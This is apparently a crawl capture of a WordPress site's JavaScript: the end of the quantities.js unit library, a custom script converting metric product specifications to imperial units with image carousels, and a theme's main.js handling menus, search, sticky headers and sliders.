      return this.inverse().isCompatible(other);
    },

    // Returns 'true' if the Unit is represented in base units
    isBase: function() {
      if (this._isBase !== undefined) {
        return this._isBase;
      }
      if (this.isDegrees() && this.numerator[0].match(/<(kelvin|temp-K)>/)) {
        this._isBase = true;
        return this._isBase;
      }

      this.numerator.concat(this.denominator).forEach(function(item) {
        if (item !== UNITY && BASE_UNITS.indexOf(item) === -1 ) {
          this._isBase = false;
        }
      }, this);
      if (this._isBase === false) {
        return this._isBase;
      }
      this._isBase = true;
      return this._isBase;
    }
  });

  function NestedMap() {}

  NestedMap.prototype.get = function(keys) {

    // Allows to pass key1, key2, ... instead of [key1, key2, ...]
    if (arguments.length > 1) {
      // Slower with Firefox but faster with Chrome than
      // Array.prototype.slice.call(arguments)
      // See http://jsperf.com/array-apply-versus-array-prototype-slice-call
      keys = Array.apply(null, arguments);
    }

    return keys.reduce(function(map, key, index) {
      if (map) {

        var childMap = map[key];

        if (index === keys.length - 1) {
          return childMap ? childMap.data : undefined;
        }
        else {
          return childMap;
        }
      }
    },
    this);
  };

  NestedMap.prototype.set = function(keys, value) {

    if (arguments.length > 2) {
      keys = Array.prototype.slice.call(arguments, 0, -1);
      value = arguments[arguments.length - 1];
    }

    return keys.reduce(function(map, key, index) {

      var childMap = map[key];
      if (childMap === undefined) {
        childMap = map[key] = {};
      }

      if (index === keys.length - 1) {
        childMap.data = value;
        return value;
      }
      else {
        return childMap;
      }
    }, this);
  };

  /**
   * Default formatter
   *
   * @param {number} scalar - scalar value
   * @param {string} units - units as string
   *
   * @returns {string} formatted result
   */
  function defaultFormatter(scalar, units) {
    return (scalar + " " + units).trim();
  }

  /**
   *
   * Configurable Qty default formatter
   *
   * @type {function}
   *
   * @param {number} scalar
   * @param {string} units
   *
   * @returns {string} formatted result
   */
  Qty.formatter = defaultFormatter;

  assign(Qty.prototype, {

    // returns the 'unit' part of the Unit object without the scalar
    units: function() {
      if (this._units !== undefined) {
        return this._units;
      }

      var numIsUnity = compareArray(this.numerator, UNITY_ARRAY);
      var denIsUnity = compareArray(this.denominator, UNITY_ARRAY);
      if (numIsUnity && denIsUnity) {
        this._units = "";
        return this._units;
      }

      var numUnits = stringifyUnits(this.numerator);
      var denUnits = stringifyUnits(this.denominator);
      this._units = numUnits + (denIsUnity ? "" : ("/" + denUnits));
      return this._units;
    },

    /**
     * Stringifies the quantity
     * Deprecation notice: only units parameter is supported.
     *
     * @param {(number|string|Qty)} targetUnitsOrMaxDecimalsOrPrec -
     *                              target units if string,
     *                              max number of decimals if number,
     *                              passed to #toPrec before converting if Qty
     *
     * @param {number=} maxDecimals - Maximum number of decimals of
     *                                formatted output
     *
     * @returns {string} reparseable quantity as string
     */
    toString: function(targetUnitsOrMaxDecimalsOrPrec, maxDecimals) {
      var targetUnits;
      if (isNumber(targetUnitsOrMaxDecimalsOrPrec)) {
        targetUnits = this.units();
        maxDecimals = targetUnitsOrMaxDecimalsOrPrec;
      }
      else if (isString(targetUnitsOrMaxDecimalsOrPrec)) {
        targetUnits = targetUnitsOrMaxDecimalsOrPrec;
      }
      else if (isQty(targetUnitsOrMaxDecimalsOrPrec)) {
        return this.toPrec(targetUnitsOrMaxDecimalsOrPrec).toString(maxDecimals);
      }

      var out = this.to(targetUnits);

      var outScalar = maxDecimals !== undefined ? round(out.scalar, maxDecimals) : out.scalar;
      out = (outScalar + " " + out.units()).trim();
      return out;
    },

    /**
     * Format the quantity according to optional passed target units
     * and formatter
     *
     * @param {string} [targetUnits=current units] -
     *                 optional units to convert to before formatting
     *
     * @param {function} [formatter=Qty.formatter] -
     *                   delegates formatting to formatter callback.
     *                   formatter is called back with two parameters (scalar, units)
     *                   and should return formatted result.
     *                   If unspecified, formatting is delegated to default formatter
     *                   set to Qty.formatter
     *
     * @example
     * var roundingAndLocalizingFormatter = function(scalar, units) {
     *   // localize or limit scalar to n max decimals for instance
     *   // return formatted result
     * };
     * var qty = Qty('1.1234 m');
     * qty.format(); // same units, default formatter => "1.234 m"
     * qty.format("cm"); // converted to "cm", default formatter => "123.45 cm"
     * qty.format(roundingAndLocalizingFormatter); // same units, custom formatter => "1,2 m"
     * qty.format("cm", roundingAndLocalizingFormatter); // convert to "cm", custom formatter => "123,4 cm"
     *
     * @returns {string} quantity as string
     */
    format: function(targetUnits, formatter) {
      if (arguments.length === 1) {
        if (typeof targetUnits === "function") {
          formatter = targetUnits;
          targetUnits = undefined;
        }
      }

      formatter = formatter || Qty.formatter;
      var targetQty = this.to(targetUnits);
      return formatter.call(this, targetQty.scalar, targetQty.units());
    }
  });

  var stringifiedUnitsCache = new NestedMap();
  /**
   * Returns a string representing a normalized unit array
   *
   * @param {string[]} units Normalized unit array
   * @returns {string} String representing passed normalized unit array and
   *   suitable for output
   *
   */
  function stringifyUnits(units) {

    var stringified = stringifiedUnitsCache.get(units);
    if (stringified) {
      return stringified;
    }

    var isUnity = compareArray(units, UNITY_ARRAY);
    if (isUnity) {
      stringified = "1";
    }
    else {
      stringified = simplify(getOutputNames(units)).join("*");
    }

    // Cache result
    stringifiedUnitsCache.set(units, stringified);

    return stringified;
  }

  function getOutputNames(units) {
    var unitNames = [], token, tokenNext;
    for (var i = 0; i < units.length; i++) {
      token = units[i];
      tokenNext = units[i + 1];
      if (PREFIX_VALUES[token]) {
        unitNames.push(OUTPUT_MAP[token] + OUTPUT_MAP[tokenNext]);
        i++;
      }
      else {
        unitNames.push(OUTPUT_MAP[token]);
      }
    }
    return unitNames;
  }

  function simplify(units) {
    // this turns ['s','m','s'] into ['s2','m']

    var unitCounts = units.reduce(function(acc, unit) {
      var unitCounter = acc[unit];
      if (!unitCounter) {
        acc.push(unitCounter = acc[unit] = [unit, 0]);
      }

      unitCounter[1]++;

      return acc;
    }, []);

    return unitCounts.map(function(unitCount) {
      return unitCount[0] + (unitCount[1] > 1 ? unitCount[1] : "");
    });
  }

  Qty.version = "1.7.5";

  return Qty;

})));


--- FILE ---
content_type: application/javascript
request_url: https://www.romned.ro/wp-content/themes/bauer/custom/js/ronmed-custom.js?ver=6.8.3
body_size: 1821
content:
jQuery(function ($) {

    // Gipsy King
    $("#main-content a[target='_blank']").each((i, elem) => {
        $(elem).attr("target", "_self");
    })

    if ($(".ronmed-gallery").length) {
        var smallCarousel;
        var bigCarousel;
        var bigCarouselOptions = {
            items: 1,
            loop: true,
            dots: false,
            startPosition: 0,
            mouseDrag: false,
            touchDrag: false,
        };

        var mq = window.matchMedia("(min-width: 577px)");
        if (mq.matches) {

            // If not mobile, initialize the small carousel
            smallCarousel = $(".small-carousel .ronmed-carousel").owlCarousel({
                items: 1,
                loop: true,
                dots: false,
                startPosition: -1,
                mouseDrag: false,
                touchDrag: false,
            });

        } else {
            bigCarouselOptions.mouseDrag = true;
            bigCarouselOptions.touchDrag = true;
        }

        bigCarousel = $(".big-carousel .ronmed-carousel").owlCarousel(bigCarouselOptions);

        // bigCarousel.on('change.owl.carousel', function(event) {
        //     if (event.namespace && event.property.name === 'position') {
        //         var target = event.relatedTarget.relative(event.property.value, true);
        //         smallCarousel.owlCarousel('to', target, 300, true);
        //     }
        // });

        $('.ronmed-gallery .next').click(function () {
            if (mq.matches) {
                smallCarousel.trigger('prev.owl.carousel', [400]);
            }
            bigCarousel.trigger('prev.owl.carousel', [400]);
        });

        $('.ronmed-gallery .prev').click(function () {
            if (mq.matches) {
                smallCarousel.trigger('next.owl.carousel', [400]);
            }
            bigCarousel.trigger('next.owl.carousel', [400]);
        })
    }

    const metricTabs = $(".c-metric-tabs");


    if (metricTabs.length) {

        const toImperialUnits = {
            "kg": "lbs",
            "m": "ft",
            "kgm": 'lbs in',
            "kN": "US tn", // Not recognized by quantities.js "to short-ton"
            "mm": 'in',
            "bar": 'psi',
            "l/min": 'gal/min',
            "L/min": 'gal/min',
            "lm": 'gal/min',
            "L": 'gal',
            "l": 'gal',
        };

        const metricUnitsArray = Object.keys(toImperialUnits);

        const conversionElements = $("[data-um]");

        const areUnitsSeparatedFromValue = !isNaN(conversionElements.first().text());

        // Set quantities global rounding to 1
        Qty.formatter = qtyCustomRounder(1);

        // Change metric tabs event
        metricTabs.on("click", "li", function (e) {

            const clickedElement = $(e.currentTarget);
            const systemUnit = clickedElement.data("su");

            convertUnits(conversionElements, systemUnit);

            if (areUnitsSeparatedFromValue) {
                $((".td-with-unit")).each((i, elem) => {
                    function convertUnitOnly(elem, systemUnit) {
                        const $elem = $(elem);

                        let replacingText;
                        if (systemUnit === "metric") {
                            replacingText = $elem.data("metricUnitOnly")
                        } else {
                            replacingText = $elem.data("imperialUnitOnly")
                        }

                        $elem.text(replacingText)
                    }

                    convertUnitOnly(elem, systemUnit)
                })
            }

            metricTabs.find('.active').removeClass('active');
            clickedElement.addClass('active');

        });

        // Add data values for each metric on start
        conversionElements.each((i, elem) => {

            const $elem = $(elem);
            let umMetric = $elem.data("um");
            const nrValue = parseFloat($elem.text());

            // Original value is always metric
            $elem.data("originalValue", $elem.text());

            let metricValue = $elem.text();
            if (!areUnitsSeparatedFromValue) {
                metricValue = parseFloat($elem.text())
            }
            $elem.data("metricValue", metricValue);
            $elem.data("metricUnit", umMetric);


            const umImperial = toImperialUnits[umMetric];

            // Exceptions to rule - quantities.js dosen't know the transformation
            if (umMetric.toLowerCase() === "kn") {

                const usTnNumber = qtyCustomRounder(1)(nrValue * 0.11240447154985525, "");
                $elem.data("imperialUnit", "US tn");
                $elem.data("imperialValue", usTnNumber);

            } else {

                try {
                    // Normalize unit(s)
                    if (umMetric.toLowerCase() === "kgm") {
                        umMetric = "kg m";
                    }
                    if (umMetric.toLowerCase() === "lm") {
                        umMetric = "l/min";
                    }

                    const qty = Qty(nrValue + " " + umMetric);
                    const imperialValue = qty.to(umImperial).toPrec(0.01).format();

                    $elem.data("imperialUnit", umImperial);
                    $elem.data("imperialValue", imperialValue);
                } catch (e) {
                    console.log("Exception element: ", $elem);
                    console.log("Exception um: ", umMetric);
                    console.log(e);
                }

            }

        });

        // Add data elements units only td cells
        if (areUnitsSeparatedFromValue) {

            $(".specs table td").each((i, elem) => {

                if (metricUnitsArray.indexOf(elem.innerText) !== -1) {
                    const $elem = $(elem);
                    $elem.addClass("td-with-unit");
                    $elem.data("metricUnitOnly", elem.innerText);
                    $elem.data("imperialUnitOnly", toImperialUnits[elem.innerText]);
                }

            })

        }

        function qtyCustomRounder(maxDecimals) {
            return function (scalar, units) {
                var pow = Math.pow(10, maxDecimals);
                var rounded = Math.round(scalar * pow) / pow;

                // return rounded + ' ' + units;
                return rounded;
            };
        }

        function convertUnits(conversionElements, systemUnit) {
            conversionElements.each((i, elem) => {

                const $elem = $(elem);
                let cellText;

                const isMetricOnKnownList = (metricUnitsArray.indexOf($elem.data("um")) !== -1);
                if (isMetricOnKnownList) {

                    if (systemUnit === "metric") {
                        cellText = $elem.data("originalValue");
                    } else {
                        const umImperial = $elem.data("imperialUnit");
                        const valueImperial = $elem.data("imperialValue");
                        cellText = (areUnitsSeparatedFromValue) ? valueImperial : valueImperial + " " + umImperial;
                    }

                    $elem.text(cellText);

                }
            });
        }

    }

});


--- FILE ---
content_type: application/javascript
request_url: https://www.romned.ro/wp-content/themes/bauer/assets/js/main.js?ver=1.0.0
body_size: 3076
content:
;(function($) {
    'use strict';

    var bauerTheme = {

        // Main init function
        init : function() {
            this.config();
            this.events();
        },

        // Define vars for caching
        config : function() {
            this.config = {
                $window : $( window ),
                $document : $( document ),
            };
        },

        // Events
        events : function() {
            var self = this;

            // Run on document ready
            self.config.$document.on( 'ready', function() {

                // PreLoader
                self.preLoader();

                // Menu Search Icon
                self.searchIcon();
                
                // Cart Icon
                self.cartIcon();

                // Mobile Nav
                self.mobileNav();

                // Fix Nav
                self.fixNav();

                // One Page
                self.onePage();

                // Featured Media
                self.featuredMedia();

                // Related Post
                self.relatedPost();

                // Responsive Videos
                self.responsiveVideos();

                // Header Fixed
                self.headerFixed();

                // Scroll to Top
                self.scrollToTop();

                // Spacer
                self.widgetSpacer();

                // Mega menu
                self.megaMenu();

                // AddGridVC
                self.AddGridVC();
            } );

            // Run on Window Load
            self.config.$window.on( 'load', function() {

            } );
        },

        AddGridVC: function() {
            if ( $('body').hasClass('is-page') ) {
                var vcGrid = $('.wpb_row');

                if ( vcGrid.length == 0 ) {
                    $('#content-wrap').addClass('bauer-container');
                }
            }
        },

        // Mega Menu
        megaMenu: function() {
            $(window).on('load resize', function() {
                var 
                du = $('#main-nav .megamenu > ul'),
                siteNav = $('#main-nav'),
                siteHeader = $( '#site-header' );

                if ( du.length ) {
                    var
                    o = siteHeader.find(".bauer-container").outerWidth(),
                    a = siteNav.outerWidth(),
                    n = siteNav.css("right"),
                    n = parseInt(n,10),
                    d = o-a-n; 
                    if ( $('.site-navigation-wrap').length ) d = 0;
                    du.css({ width: o, "margin-left": -d })
                }
            });
        },

        // PreLoader
        preLoader: function() {
            if ( $().animsition ) {
                $('.animsition').animsition({
                    inClass: 'fade-in',
                    outClass: 'fade-out',
                    inDuration: 1500,
                    outDuration: 800,
                    loading: true,
                    loadingParentElement: 'body',
                    loadingClass: 'animsition-loading',
                    timeout: false,
                    timeoutCountdown: 5000,
                    onLoadEvent: true,
                    browser: [
                        '-webkit-animation-duration',
                        '-moz-animation-duration',
                        'animation-duration'
                        ],
                    overlay: false,
                    overlayClass: 'animsition-overlay-slide',
                    overlayParentElement: 'body',
                    transition: function(url){ window.location.href = url; }
                });
            }
        },

        // Menu Search Icon
        searchIcon: function() {
            var search_wrap = $('.search-style-fullscreen');
            var search_trigger = $('.header-search-trigger');
            var search_field = search_wrap.find('.search-field');

            search_trigger.on('click', function(e) {
                if ( ! search_wrap.hasClass('search-opened') ) {
                    search_wrap.addClass('search-opened');
                    search_field.get(0).focus();

                } else if (search_field.val() == '') {
                    if ( search_wrap.hasClass('search-opened') )
                        search_wrap.removeClass('search-opened');
                    else search_field.get(0).focus();

                } else {
                     search_wrap.find('form').get(0).submit();
                }

                $('html').addClass( 'disable-scroll' );
                e.preventDefault();
                return false;
            });

            search_wrap.find('.search-close').on('click', function(e) {
                search_wrap.removeClass('search-opened');
                $('html').removeClass( 'disable-scroll' );
                e.preventDefault();
                return false;
            });
        },

        // Menu Cart Icon
        cartIcon: function() {
            $( document ).on( 'woocommerce-cart-changed', function( e, data ) {
                if ( parseInt(data.items_count,10) > 0 ) {
                    $('.shopping-cart-items-count')
                        .text( data.items_count )
                }
            } );
        },

        // Mobile Navigation
        mobileNav: function() {

            var menuType = 'desktop';

            $(window).on('load resize', function() {
                var
                mode = 'desktop',
                wrapMenu = $('#site-header-inner .wrap-inner'),
                navExtw = $('.nav-extend'),
                navExt = $('.nav-extend').children('.ext').filter(':not(".menu-logo")'),
                navLogo = $('.nav-extend').children('.menu-logo');

                if ( matchMedia( 'only screen and (max-width: 991px)' ).matches )
                    mode = 'mobile';

                if ( mode != menuType ) {
                    menuType = mode;

                    if ( mode == 'mobile' ) {

                        if ( $('#main-nav').length ) {
                            $('.mobile-button').show();

                            $('#main-nav').attr('id', 'main-nav-mobi')
                                .appendTo('body')
                                .children('.menu').prepend(navLogo).append(navExt)
                                    .find('li:has(ul)')
                                    .children('ul')
                                        .removeAttr('style')
                                        .hide()
                                        .before('<span class="arrow"></span>');
                        }

                    } else {

                        $('.mobile-button').removeClass('hide');
                        $('html').removeClass( 'disable-scroll' );
                        $( '.mobi-overlay' ).removeClass('show');
                        $('.mobile-button').hide();

                        if ( $('body').is('.header-style-5, .header-style-6') )
                            wrapMenu = $('.site-navigation-wrap > .inner');

                        $('#main-nav-mobi').attr('id', 'main-nav')
                            .removeAttr('style')
                            .appendTo(wrapMenu)
                                .find('.ext').appendTo(navExtw)
                            .parent().siblings('#main-nav')
                                .find('.sub-menu')
                                    .removeAttr('style')
                                .prev().remove();
                    }
                }
            });

            // Close mobi-menu when clicking on overlay
            $('.mobi-overlay').on('click', function() {
                $('.mobile-button').removeClass('hide');
                $(this).removeClass('show');
                $("#main-nav-mobi").animate({ left: "-300px" }, 300, 'easeInOutExpo');
                $('html').removeClass( 'disable-scroll' );

            } );

            // Show mobi-menu when clicking on mobi-button
            $(document).on('click', '.mobile-button', function() {
                $('.mobile-button').addClass('hide');
                $( '.mobi-overlay' ).addClass('show');
                $("#main-nav-mobi").animate({ left: "0"}, 300, 'easeInOutExpo');
                $('html').addClass( 'disable-scroll' );
            })

            $(document).on('click', '#main-nav-mobi .arrow', function() {
                $(this).toggleClass('active').next().stop().slideToggle();
            })
        },

        fixNav: function() {
            var
            nav = $('#main-nav'),
            wNav = $('.widget_nav_menu'),
            docW = $(window).width(),
            c = $('#site-header-inner'),
            cl = c.offset().left,
            cw = c.width();

            if ( nav )
                nav.find('.sub-menu').each(function() {
                var
                off = $(this).offset(),
                l = off.left,
                w = $(this).width(),
                il = l - cl,
                over = ( il + w >= cw );

                if ( over )
                    $(this).addClass('left');

                })

            if ( wNav.size() != 0 )
                wNav.find('a:empty')
                    .closest('li').remove();
        },

        // One Page
        onePage: function() {
            $('#menu-one-page li').filter(':first').addClass('current-menu-item');

	        $('#menu-one-page li a').on('click',function() {
	            var anchor = $(this).attr('href').split('#')[1];

	            if ( anchor ) {
	                if ( $('#'+anchor).length > 0 ) {
	                    var headerHeight = 0;

	                    if ( $('body').hasClass('header-sticky') )
	                        headerHeight = $('#site-header').height();

	                    var target = $('#' + anchor).offset().top - headerHeight;

	                    $('html,body').animate({scrollTop: target}, 1000, 'easeInOutExpo');
	               }
	            }
	            return false;
	        });

            $(window).on("scroll", function() {
                var scrollPos = $(window).scrollTop();

                $('#menu-one-page li a').each(function () {
                    var link = $(this);
                    var block = $( link.attr("href") );
                    if ( block.offset().top <= scrollPos 
                        && block.offset().top + block.height() > scrollPos ) {
                        $('#menu-one-page li').removeClass("current-menu-item");
                        link.parent().addClass("current-menu-item");
                    } else {
                        link.parent().removeClass("current-menu-item");
                    }
                });
            });
        },

        // Responsive Videos
        responsiveVideos: function() {
            if ( $().fitVids ) {
                $('.bauer-container').fitVids();
            }
        },

        // Header Fixed
        headerFixed: function() {
            if ( $('body').hasClass('header-fixed') ) {
                var nav = $('#site-header');

                if ( $('body').is('.header-style-5, .header-style-6') )
                    nav = $('.site-navigation-wrap');

                if ( nav.length ) {
                    var
                    offsetTop = nav.offset().top,
                    headerHeight = nav.height(),
                    injectSpace = $('<div />', {
                        height: headerHeight
                    }).insertAfter(nav);

                    $(window).on('load scroll', function(){
                        if ( $(window).scrollTop() > offsetTop ) {
                            nav.addClass('fixed-hide');
                            injectSpace.show();
                        } else {
                            nav.removeClass('fixed-hide');
                            injectSpace.hide();
                        }

                        if ( $(window).scrollTop() > 500 ) {
                            nav.addClass('fixed-show');
                        } else {
                            nav.removeClass('fixed-show');
                        }
                    })
                }
            }     
        },

        // Scroll to Top
        scrollToTop: function() {
            $(window).scroll(function() {
                if ( $(this).scrollTop() > 800 ) {
                    $('#scroll-top').addClass('show');
                } else {
                    $('#scroll-top').removeClass('show');
                }
            });

            $('#scroll-top').on('click', function() {
                $('html, body').animate({ scrollTop: 0 }, 1000 , 'easeInOutExpo');
            return false;
            });
        },

        // Featured Media
        featuredMedia: function() {
            if ( $().slick ) {
                $('.blog-gallery').slick({
                    dots: true,
                    infinite: true,
                    speed: 300,
                    fade: true,
                    cssEase: 'linear'
                });
            }
        },

        // Related Post
        relatedPost: function() {
            if ( $().slick ) {
                $('.related-post').slick({
                    dots: false,
                    arrows: false,
                    infinite: false,
                    speed: 300,
                    slidesToShow: 3,
                    slidesToScroll: 3,
                    responsive: [
                    {
                      breakpoint: 1024,
                      settings: {
                        slidesToShow: 3,
                        slidesToScroll: 3
                      }
                    },
                    {
                      breakpoint: 600,
                      settings: {
                        slidesToShow: 2,
                        slidesToScroll: 2
                      }
                    },
                    {
                      breakpoint: 480,
                      settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1
                      }
                    }
                    ]
                });
            }
        },

        // Widget Spacer
        widgetSpacer: function() {
            $(window).on('load resize', function() {
                var mode = 'desktop';

                if ( matchMedia( 'only screen and (max-width: 991px)' ).matches )
                    mode = 'mobile';

                $('.spacer').each(function(){
                    if ( mode == 'mobile' ) {
                        $(this).attr('style', 'height:' + $(this).data('mobi') + 'px')
                    } else {
                        $(this).attr('style', 'height:' + $(this).data('desktop') + 'px')
                    }
                })
            });
        },

    }; // end bauerTheme

    // Start things up
    bauerTheme.init();

})(jQuery);